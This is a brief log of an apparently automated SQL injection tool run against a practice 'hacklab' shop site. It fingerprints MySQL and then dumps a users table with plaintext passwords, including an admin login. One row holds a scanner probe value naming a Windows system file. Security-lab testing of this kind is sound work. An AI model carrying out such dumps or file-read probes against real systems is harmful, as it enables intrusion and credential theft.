 [05:44:50] [INFO] testing MySQL
[05:44:50] [INFO] confirming MySQL
[05:44:50] [WARNING] reflective value(s) found and filtering out
[05:44:50] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.7, Apache 2.4.3
back-end DBMS: MySQL ≥ 5.0.0
[05:44:50] [INFO] fetching columns for table 'users' in database 'shop'
[05:44:50] [INFO] fetching entries for table 'users' in database 'shop'
Database: shop
Table: users
[110 entries]
| UserID | GroupID | Email | Date | avatar | FullName | Password | Username
| RegStatus | TrustStatus |
| 24 | 1 | admin@hacklab.com | 2016-05-06 | <blank> | Benny Hill | wyoming | admin
| 1 | 0 |
| 32 | 0 | hacklab@hacklab.com | 2017-12-26 | 218586283_female.png | Rick Astley | hacklab | hacklab
| 1 | 0 |
| 33 | 0 | harrykane@hacklab.com | 2017-12-26 | 980323710_male.png | Harry Kane | goldenboot | harrykane
| 1 | 0 |
| 34 | 0 | jordanpickford@hacklab.com | 2017-12-26 | 218586283_female.png | Jordan Pickford | knickers | jordanpickford
| 1 | 0 |
| 35 | 0 | foo-bar@example.com | 2024-12-02 | <blank> | <blank> | ZAP | c:/Windows/system.ini